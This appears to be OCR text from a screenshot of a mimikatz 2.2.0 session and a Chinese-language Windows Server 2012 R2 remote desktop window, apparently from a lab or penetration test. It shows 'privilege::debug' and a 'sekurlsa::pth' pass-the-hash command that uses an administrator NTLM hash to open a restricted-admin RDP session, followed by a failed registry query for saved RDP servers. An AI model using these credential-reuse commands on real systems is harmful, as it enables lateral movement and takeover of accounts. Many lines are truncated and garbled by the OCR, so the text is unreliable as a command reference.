 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Jul  4 202
5
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( ben
tilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mim
'## v ##'       Vincent LE TOUX             ( vin
ux@gmail.com )
'#####'        > https://pingcastle.com / https:
logon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /doma
0.1 /ntlm:781fd284a63ba30ef7a09a68a3a96fe8 "/run:m
/restrictedadmin"
192.168.180.135 - 远程桌面连接
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>dir "Registry::HKEY_CURRENT_USER\Softwar
nal Server Client\Servers" -Name
文件名、目录名或卷标语法不正确。
C:\Users\
Windows I
以太网适配
连接特
本地链
IPv4 地
子网掩
默认网
隧道适配器
系统
控制面板 ▸ 系统和安全 ▸ 系统
控制面板主页
设备管理器
远程设置
高级系统设置
查看有关计算机的基本信息
Windows 版本
Windows Server 2012 R2 Stan
© 2013 Microsoft Corporation
所有权利。
系统